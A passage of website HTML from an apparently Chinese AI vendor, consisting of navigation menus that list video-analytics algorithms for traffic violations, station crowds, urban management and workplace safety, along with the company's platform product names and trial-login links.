                                                                                路口流量                                                                                <span class="tag"><img src="/uploads/images/20220728/f78caa9ed90bc619a86aa4fe5fb9f9d1.png"></span>
                                                                                                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/416.html">
                                                                                车道排队长度                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/336.html">
                                                                                车道级车流量                                                                                <span class="tag"><img src="/uploads/images/20220728/f78caa9ed90bc619a86aa4fe5fb9f9d1.png"></span>
                                                                                                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/438.html">
                                                                                车道通行状态                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/419.html">
                                                                                车道平均车速                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/433.html">
                                                                                流量溢出                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/434.html">
                                                                                车头间距                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/435.html">
                                                                                车头时距                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/436.html">
                                                                                车道空间占有率                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/437.html">
                                                                                车道时间占有率                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/439.html">
                                                                                通行缓慢                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/440.html">
                                                                                道路拥堵                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/444.html">
                                                                                排队溢出                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/443.html">
                                                                                车道占有率高                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/445.html">
                                                                                事故检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/446.html">
                                                                                车辆抛锚                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/447.html">
                                                                                路障检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/448.html">
                                                                                路面施工                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/449.html">
                                                                                信号灯故障                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/450.html">
                                                                                能见度检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/452.html">
                                                                                火焰检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/453.html">
                                                                                路面坑洞                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/454.html">
                                                                                标识物破损                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/455.html">
                                                                                车辆属性识别                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/456.html">
                                                                                未礼让行人                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/457.html">
                                                                                机动车闯红灯                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/458.html">
                                                                                占用应急车道                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/459.html">
                                                                                违法变道                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/460.html">
                                                                                占用公交车道                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/461.html">
                                                                                违法停车                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/462.html">
                                                                                机动车逆行                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/463.html">
                                                                                大弯小转                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/464.html">
                                                                                不按导向车道行驶                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/465.html">
                                                                                左转不让直行                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/466.html">
                                                                                右转不让直行                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/467.html">
                                                                                未系安全带                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/468.html">
                                                                                驾车打电话                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/469.html">
                                                                                违法倒车                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/470.html">
                                                                                不按规定车道行驶                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/471.html">
                                                                                车辆闯禁                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/472.html">
                                                                                机动车占用非机动...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/473.html">
                                                                                占用导流区                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/474.html">
                                                                                路口滞留                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/475.html">
                                                                                路肩行驶                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        
                                                                </ul>
                                                            </div>
                                                                                                                        <div class="cont_list">
                                                                <div>
                                                                    <a href="/lists/341.html" class="list_all">
                                                                        全部行业算法 >
                                                                    </a>
                                                                </div>
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/476.html">
                                                                                骑行目标信息识别                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/477.html">
                                                                                行人信息识别                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/478.html">
                                                                                非机动车闯入机动...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/479.html">
                                                                                非机动车逆行                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/480.html">
                                                                                非机动车上高速                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/481.html">
                                                                                非机动车横穿马路                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/482.html">
                                                                                非机动车闯红灯                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/483.html">
                                                                                非机动车未戴头盔                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/484.html">
                                                                                摩托车逆行                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/485.html">
                                                                                摩托车闯红灯                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/486.html">
                                                                                摩托车未戴头盔                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/487.html">
                                                                                非机动车载人                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/488.html">
                                                                                行人闯入机动车道                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/489.html">
                                                                                行人闯红灯                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/490.html">
                                                                                行人横穿马路                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        
                                                                </ul>
                                                            </div>
                                                                                                                        <div class="cont_list">
                                                                <div>
                                                                    <a href="/lists/341.html" class="list_all">
                                                                        全部行业算法 >
                                                                    </a>
                                                                </div>
                                                                <ul>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1199.html">
                                                                                安全帽佩戴检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1202.html">
                                                                                工作服检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1204.html">
                                                                                烟火检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1207.html">
                                                                                烟雾检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1210.html">
                                                                                吸烟检测                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1217.html">
                                                                                车辆占道                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1213.html">
                                                                                使用手机打电话                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1220.html">
                                                                                人员离岗                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1216.html">
                                                                                物品占道                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1215.html">
                                                                                消防设施监控                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1223.html">
                                                                                人员睡岗                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1239.html">
                                                                                卸油口异常开启监...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1236.html">
                                                                                灭火器不在固定位...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1234.html">
                                                                                静电释放时间不足...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1232.html">
                                                                                卸油作业人员离岗                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1226.html">
                                                                                受限区域闯入                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        <li>
                                                                        <div class="half">
                                                                            <a href="/lists/1230.html">
                                                                                区域人数超限/区域...                                                                            </a>
                                                                        </div>
                                                                    </li>
                                                                                                                                        
                                                                </ul>
                                                            </div>
                                                                                                                        
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                                    </li>
                                                             
                                                            <li class="dropdown a1 ">
                                                                                        <a href="#" class="">核心产品</a>
                                                                                                    <div class="dropdown_menu hxPro">
                                                                                                                <a href="/lists/347.html">★ 鸿羽</a>
                                                                                                                                                                        <a href="/lists/395.html">大模型网关</a>
                                                                                                                                                                        <a href="/lists/1430.html">鸿云训推一体</a>
                                                                                                                                                                        <a href="/lists/393.html">鸿图推理平台</a>
                                                                                                                                                                        <a href="/lists/394.html">鸿维训练平台</a>
                                                                                                                                                                    </div>
                                                                                                                                    </li>
                                                             
                                                            <li class="dropdown a1 ">
                                                                                        <a href="#" class="">行业方案</a>
                                                                                                        <div class="dropdown_menu">
                                                                                                                        <a href="/lists/372.html">金融服务</a>
                                                                                                                        <a href="/lists/373.html">智慧车站</a>
                                                                                                                        <a href="/lists/410.html">城市治理</a>
                                                                                                                        <a href="/lists/690.html">安全应急</a>
                                                                                                                        <a href="/lists/692.html">道路交通</a>
                                                                                                                        <a href="/lists/693.html">智慧警务</a>
                                                                                                                        <a href="/lists/1438.html">AI教育实训</a>
                                                                                                                    </div>
                                                                                                                                    </li>
                                                             
                                                            <li class="dropdown a1">
                                            <a href="/lists/180.html" class=" ">新闻资讯</a>
                                        </li>
                                                             
                                                            <li class="dropdown a1">
                                            <a href="/lists/181.html" class=" ">关于我们</a>
                                        </li>
                                                             
                                                            <li class="dropdown a1">
                                            <a href="/lists/176.html" class=" ">加入我们</a>
                                        </li>
                                                             
                                    
                <li class="a1">
                    <a target="_blank" href="http://36.158.237.100:8001/#/login" title="算法仓试用" 
                    class="title-line-height active-title "
                    style="display: flex;flex-direction: column;">算法仓试用</a>
                </li>
                <li class="a1">
                    <a target="_blank" href="http://222.240.1.42:8002" title="万物识别试用" 
                    class="title-line-height active-title "
                    style="display: flex;flex-direction: column;">万物识别试用<br>
                    <span style="line-height: 10px;margin-bottom: 15px;font-size: 12px;">Trial of Everything Recognition</span></a>
                </li>
            </ul>
        </div>
        <a href="#" id="navToggle"><span><div class="index_nav_img"><img src="/static/modules/cms/version2/img/icon_menu.png" ></div></span></a>
    </div>

    <!--移动端的导航-->
    <div class="m_nav">
        <div class="top clearfix">
            <img src="/static/modules/cms/images/closed.png" alt="" class="closed">
        </div>
        <div class="logo">
            <img src="/static/modules/cms/images/logo-black.png" alt="">
        </div>
        <ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
            <li>
                <a href="/" title="首页">首页</a>
            </li>
                        <li class="dropdown">
                <p style="font-size: 14px;margin: 10px 0;height: auto" title="算法商城">算法商城</p>
                <!-- <a href="/lists/341.html" title="算法商城">算法商城</a> -->
                <div class="dropdown_menu">
                    <div >
                        <div class="row">
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="/uploads/images/20220728/6a592f27163e9bcf7068ffe2bb072306.png" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										金融服务									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/385.html"
                                       title="值班人数与规定不符">值班人数与规定不符</a>
                                                                        <a class="chanpin-down" href="/lists/491.html"
                                       title="保安长时间离岗">保安长时间离岗</a>
                                                                        <a class="chanpin-down" href="/lists/492.html"
                                       title="未按规定交接班">未按规定交接班</a>
                                                                        <a class="chanpin-down" href="/lists/493.html"
                                       title="值班人员玩手机">值班人员玩手机</a>
                                                                        <a class="chanpin-down" href="/lists/495.html"
                                       title="人员靠近风险">人员靠近风险</a>
                                                                        <a class="chanpin-down" href="/lists/496.html"
                                       title="聚众检测">聚众检测</a>
                                                                        <a class="chanpin-down" href="/lists/497.html"
                                       title="人员徘徊检测">人员徘徊检测</a>
                                                                        <a class="chanpin-down" href="/lists/498.html"
                                       title="面部异常">面部异常</a>
                                                                        <a class="chanpin-down" href="/lists/499.html"
                                       title="长时间滞留检测">长时间滞留检测</a>
                                                                        <a class="chanpin-down" href="/lists/500.html"
                                       title="攀爬分析">攀爬分析</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="/uploads/images/20220728/a5f6462e881cc8abcae64a64979c6650.png" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										智慧车站									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/538.html"
                                       title="电梯扶梯异常监测">电梯扶梯异常监测</a>
                                                                        <a class="chanpin-down" href="/lists/539.html"
                                       title="客流统计">客流统计</a>
                                                                        <a class="chanpin-down" href="/lists/540.html"
                                       title="逆行监测">逆行监测</a>
                                                                        <a class="chanpin-down" href="/lists/541.html"
                                       title="人流密度">人流密度</a>
                                                                        <a class="chanpin-down" href="/lists/542.html"
                                       title="客流突变告警">客流突变告警</a>
                                                                        <a class="chanpin-down" href="/lists/543.html"
                                       title="区域入侵">区域入侵</a>
                                                                        <a class="chanpin-down" href="/lists/544.html"
                                       title="滞留监测">滞留监测</a>
                                                                        <a class="chanpin-down" href="/lists/545.html"
                                       title="通道人脸提取">通道人脸提取</a>
                                                                        <a class="chanpin-down" href="/lists/546.html"
                                       title="可疑物品遗留监测">可疑物品遗留监测</a>
                                                                        <a class="chanpin-down" href="/lists/547.html"
                                       title="异常奔跑">异常奔跑</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="/uploads/images/20220728/4d5dcf40ad91ca44424efa99537058ca.png" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										城市治理									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1130.html"
                                       title="悬挂横幅标语检测">悬挂横幅标语检测</a>
                                                                        <a class="chanpin-down" href="/lists/1129.html"
                                       title="道路抛洒物检测">道路抛洒物检测</a>
                                                                        <a class="chanpin-down" href="/lists/1123.html"
                                       title="沿街晾挂检测">沿街晾挂检测</a>
                                                                        <a class="chanpin-down" href="/lists/1122.html"
                                       title="焚烧垃圾树叶检测">焚烧垃圾树叶检测</a>
                                                                        <a class="chanpin-down" href="/lists/1121.html"
                                       title="积存垃圾渣土检测">积存垃圾渣土检测</a>
                                                                        <a class="chanpin-down" href="/lists/1120.html"
                                       title="垃圾箱溢满检测">垃圾箱溢满检测</a>
                                                                        <a class="chanpin-down" href="/lists/1124.html"
                                       title="道路破损检测">道路破损检测</a>
                                                                        <a class="chanpin-down" href="/lists/1125.html"
                                       title="打包垃圾检测">打包垃圾检测</a>
                                                                        <a class="chanpin-down" href="/lists/1119.html"
                                       title="暴露垃圾检测">暴露垃圾检测</a>
                                                                        <a class="chanpin-down" href="/lists/1128.html"
                                       title="垃圾桶未盖检测">垃圾桶未盖检测</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="/uploads/images/20220728/56b5b34b320d443510b034a94f370e95.png" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										道路交通									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/335.html"
                                       title="路口流量">路口流量</a>
                                                                        <a class="chanpin-down" href="/lists/416.html"
                                       title="车道排队长度">车道排队长度</a>
                                                                        <a class="chanpin-down" href="/lists/336.html"
                                       title="车道级车流量">车道级车流量</a>
                                                                        <a class="chanpin-down" href="/lists/438.html"
                                       title="车道通行状态">车道通行状态</a>
                                                                        <a class="chanpin-down" href="/lists/419.html"
                                       title="车道平均车速">车道平均车速</a>
                                                                        <a class="chanpin-down" href="/lists/433.html"
                                       title="流量溢出">流量溢出</a>
                                                                        <a class="chanpin-down" href="/lists/434.html"
                                       title="车头间距">车头间距</a>
                                                                        <a class="chanpin-down" href="/lists/435.html"
                                       title="车头时距">车头时距</a>
                                                                        <a class="chanpin-down" href="/lists/436.html"
                                       title="车道空间占有率">车道空间占有率</a>
                                                                        <a class="chanpin-down" href="/lists/437.html"
                                       title="车道时间占有率">车道时间占有率</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="/uploads/images/20220728/102b9b4352994905dc405c446c8f8585.png" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										交通小目标									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/476.html"
                                       title="骑行目标信息识别">骑行目标信息识别</a>
                                                                        <a class="chanpin-down" href="/lists/477.html"
                                       title="行人信息识别">行人信息识别</a>
                                                                        <a class="chanpin-down" href="/lists/478.html"
                                       title="非机动车闯入机动车道">非机动车闯入机动车道</a>
                                                                        <a class="chanpin-down" href="/lists/479.html"
                                       title="非机动车逆行">非机动车逆行</a>
                                                                        <a class="chanpin-down" href="/lists/480.html"
                                       title="非机动车上高速">非机动车上高速</a>
                                                                        <a class="chanpin-down" href="/lists/481.html"
                                       title="非机动车横穿马路">非机动车横穿马路</a>
                                                                        <a class="chanpin-down" href="/lists/482.html"
                                       title="非机动车闯红灯">非机动车闯红灯</a>
                                                                        <a class="chanpin-down" href="/lists/483.html"
                                       title="非机动车未戴头盔">非机动车未戴头盔</a>
                                                                        <a class="chanpin-down" href="/lists/484.html"
                                       title="摩托车逆行">摩托车逆行</a>
                                                                        <a class="chanpin-down" href="/lists/485.html"
                                       title="摩托车闯红灯">摩托车闯红灯</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="/uploads/images/20220728/7136ef9369f1d9b24e42622eb768a130.png" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										安全应急									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1199.html"
                                       title="安全帽佩戴检测">安全帽佩戴检测</a>
                                                                        <a class="chanpin-down" href="/lists/1202.html"
                                       title="工作服检测">工作服检测</a>
                                                                        <a class="chanpin-down" href="/lists/1204.html"
                                       title="烟火检测">烟火检测</a>
                                                                        <a class="chanpin-down" href="/lists/1207.html"
                                       title="烟雾检测">烟雾检测</a>
                                                                        <a class="chanpin-down" href="/lists/1210.html"
                                       title="吸烟检测">吸烟检测</a>
                                                                        <a class="chanpin-down" href="/lists/1217.html"
                                       title="车辆占道">车辆占道</a>
                                                                        <a class="chanpin-down" href="/lists/1213.html"
                                       title="使用手机打电话">使用手机打电话</a>
                                                                        <a class="chanpin-down" href="/lists/1220.html"
                                       title="人员离岗">人员离岗</a>
                                                                        <a class="chanpin-down" href="/lists/1216.html"
                                       title="物品占道">物品占道</a>
                                                                        <a class="chanpin-down" href="/lists/1215.html"
                                       title="消防设施监控">消防设施监控</a>
                                                                        
                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        
                        <li class="dropdown">
                <p style="font-size: 14px;margin: 10px 0;height: auto" title="核心产品">核心产品</p>
                <!-- <a href="/lists/332.html" title="核心产品">核心产品</a> -->
                <div class="dropdown_menu">
                    <div >
                        <div class="row">
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										鸿羽									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1388.html"
                                       title="产品概述">产品概述</a>
                                                                        <a class="chanpin-down" href="/lists/1389.html"
                                       title="功能演示">功能演示</a>
                                                                        <a class="chanpin-down" href="/lists/1390.html"
                                       title="平台架构">平台架构</a>
                                                                        <a class="chanpin-down" href="/lists/1391.html"
                                       title="核心功能">核心功能</a>
                                                                        <a class="chanpin-down" href="/lists/1392.html"
                                       title="产品优势">产品优势</a>
                                                                        <a class="chanpin-down" href="/lists/1393.html"
                                       title="应用场景">应用场景</a>
                                                                        <a class="chanpin-down" href="/lists/1394.html"
                                       title="面向客户">面向客户</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										大模型网关									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1423.html"
                                       title="产品概述">产品概述</a>
                                                                        <a class="chanpin-down" href="/lists/1424.html"
                                       title="功能演示">功能演示</a>
                                                                        <a class="chanpin-down" href="/lists/1425.html"
                                       title="平台架构">平台架构</a>
                                                                        <a class="chanpin-down" href="/lists/1426.html"
                                       title="核心功能">核心功能</a>
                                                                        <a class="chanpin-down" href="/lists/1427.html"
                                       title="产品优势">产品优势</a>
                                                                        <a class="chanpin-down" href="/lists/1428.html"
                                       title="应用场景">应用场景</a>
                                                                        <a class="chanpin-down" href="/lists/1429.html"
                                       title="面向客户">面向客户</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										鸿云训推一体									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1431.html"
                                       title="产品概述">产品概述</a>
                                                                        <a class="chanpin-down" href="/lists/1432.html"
                                       title="功能演示">功能演示</a>
                                                                        <a class="chanpin-down" href="/lists/1433.html"
                                       title="平台架构">平台架构</a>
                                                                        <a class="chanpin-down" href="/lists/1434.html"
                                       title="核心功能">核心功能</a>
                                                                        <a class="chanpin-down" href="/lists/1435.html"
                                       title="产品优势">产品优势</a>
                                                                        <a class="chanpin-down" href="/lists/1436.html"
                                       title="应用场景">应用场景</a>
                                                                        <a class="chanpin-down" href="/lists/1437.html"
                                       title="面向客户">面向客户</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										鸿图推理平台									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1396.html"
                                       title="产品概述">产品概述</a>
                                                                        <a class="chanpin-down" href="/lists/1397.html"
                                       title="功能演示">功能演示</a>
                                                                        <a class="chanpin-down" href="/lists/1398.html"
